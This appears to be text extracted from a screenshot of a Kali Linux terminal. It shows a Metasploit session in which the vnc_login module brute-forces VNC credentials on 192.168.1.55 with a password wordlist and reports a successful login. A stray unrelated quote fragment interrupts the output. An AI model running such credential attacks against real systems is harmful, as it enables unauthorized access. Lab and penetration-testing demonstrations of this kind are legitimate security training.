 1 2 3 4 10.0.85.1 3:20
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.55 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
KALI LINUX
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.1.55:5900 - 192.168.1.55:5900 - Starting VNC login sweep
you become, the more you are able to hear"
[!] 192.168.1.55:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.1.55:5900 - 192.168.1.55:5900 - Login Successful: :password
[*] 192.168.1.55:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >